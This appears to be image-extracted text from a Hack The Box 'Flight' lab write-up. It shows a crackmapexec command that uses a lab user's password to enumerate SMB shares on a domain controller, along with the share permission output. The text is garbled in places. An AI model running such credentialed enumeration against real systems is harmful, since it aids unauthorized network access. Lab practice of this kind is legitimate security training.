 (root㉿kali)-[/home/kali/Hackthebox/Flight]
# crackmapexec smb 10.10.11.187 -u S.Moon -p 'S@Ss!K@*t13' --shares
SMB 10.10.11.187 445 G0 [*] Windows 10 / Server 2019 Build 17763 x64
(name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [+] Enumerated shares
SMB 10.10.11.187 445 G0 Share Permissions Remark
SMB 10.10.11.187 445 G0 ----- ----------- ------
SMB 10.10.11.187 445 G0 ADMIN$ Remote Admin
SMB 10.10.11.187 445 G0 C$ Default shar
e
reports
SMB 10.10.11.187 445 G0 IPC$ READ Remote IPC
SMB 10.10.11.187 445 G0 NETLOGON READ Logon server
share
SMB 10.10.11.187 445 G0 Shared READ,WRITE
SMB 10.10.11.187 445 G0 SYSVOL READ Logon server
share
SMB 10.10.11.187 445 G0 Users READ
SMB 10.10.11.187 445 G0 Web READ